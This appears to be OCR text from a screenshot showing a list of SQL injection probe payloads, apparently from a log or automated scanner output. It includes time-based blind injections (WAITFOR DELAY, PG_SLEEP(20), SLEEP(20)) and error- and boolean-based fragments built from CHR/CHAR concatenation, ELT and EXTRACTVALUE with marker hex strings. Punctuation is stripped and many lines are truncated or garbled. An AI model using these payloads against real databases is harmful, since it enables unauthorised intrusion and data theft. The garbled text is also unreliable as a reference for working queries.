
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT